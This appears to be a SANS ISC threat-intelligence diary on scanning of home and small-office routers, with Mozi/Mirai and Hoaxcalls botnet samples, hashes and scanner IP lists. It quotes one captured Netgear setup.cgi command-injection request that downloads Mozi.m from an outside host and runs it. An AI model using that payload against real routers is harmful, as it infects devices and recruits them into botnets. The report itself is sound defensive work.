
Scanning for SOHO Routers
In the past 30 days lots of scanning activity looking for small office and home office (SOHO) routers targeting Netgear.

20201002-165049: 192.168.25.9:80-119.180.57.184:41237 data 'GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http[:]//119.180.57.184:59209/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm=1 HTTP/1.0\r\n\r\n'
Sampling multiple Mozi.a and Mozi.m files, analysis of each samples indicates if successful, it would attempt to connect the router to the Mirai botnet.

However, one of the file samples (Astra.mpsl) recovered was never submitted to Virustotal or any other sandbox and remained unidentified. Based on the information contained in the file, it is targeting the Huawei Home Gateway. One of the tell tale in the binary is the following string: 'Self Rep Fucking NeTiS and Thisity 0n Ur FuCkInG FoReHeAd We BiG L33T HaxErS' which likely indicate it would connect the router to the Hoaxcalls Botnet.
This is part of the content of Astra.mpsl which shows it the targeted router is Huawei Home Gateway.
Suspicious Files and Scripts: Mozi.a/m (Mirai Botnet)
dbc520ea1518748fec9fcfcf29755c30
a73ddd6ec22462db955439f665cad4e6
b9e122860983d035a21f6984a92bfb22
a73ddd6ec22462db955439f665cad4e6
521891351436e7e75ec2cdb91b0baf50
b9e122860983d035a21f6984a92bfb22
Suspicious Files and Scripts: (Hoaxcalls Botnet)
98eaa9a34533606924911ef15162102f Astra.mpsl
cf6b4ccfc0414297a8a31c9349b6c3c246716829d4a15f3a2d3deae10bc2efde Astra.mpsl
Indicators of Compromised
http[:]//192.210.214[.]51/bins/Astra.mpsl
SOHO Active Scanners
27.207.194.123
27.210.108.15
27.213.84.41
27.216.242.224
27.219.150.79
27.223.154.5
27.7.22.165
36.108.150.212
39.73.200.19
39.73.236.243
39.79.144.247
39.79.147.27
39.89.127.82
42.224.242.180
42.228.32.216
42.230.71.48
42.238.170.82
61.52.157.50
61.52.39.30
61.53.119.125
61.54.41.81
84.214.97.9
103.41.29.30
103.84.241.79
103.84.4.84
112.17.66.38
112.225.189.192
112.237.9.59
112.238.54.117
112.249.81.157
113.195.166.211
113.239.246.91
114.236.199.151
115.48.146.248
115.48.154.223
115.54.110.193
115.55.157.197
115.55.183.60
115.56.186.31
115.63.19.7
115.98.217.41
115.98.49.24
115.99.89.30
116.72.200.142
116.73.70.170
118.250.45.18
118.254.113.93
119.178.132.203
119.180.57.184
123.27.42.4
123.8.189.248
124.129.126.228
125.135.108.75
125.44.15.24
125.79.22.246
149.3.73.125
182.116.119.122
182.117.82.151
182.119.21.124
182.120.52.29
182.121.42.152
182.123.202.96
182.126.93.176
182.56.178.146
182.59.222.138
183.15.207.240
186.29.208.88
188.169.167.249
189.201.249.111
202.83.42.113
202.83.42.179
202.83.42.201
219.155.212.31
221.14.167.205
221.15.127.77
222.141.165.21
222.187.177.213
223.155.183.140
[1] https://isc.sans.edu/forums/diary/Mirai+Botnet+Activity/26234/
[2] https://security.radware.com/ddos-threats-attacks/threat-advisories-attack-reports/hoaxcalls-evolution/
[3] https://consumer.huawei.com/en/routers/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments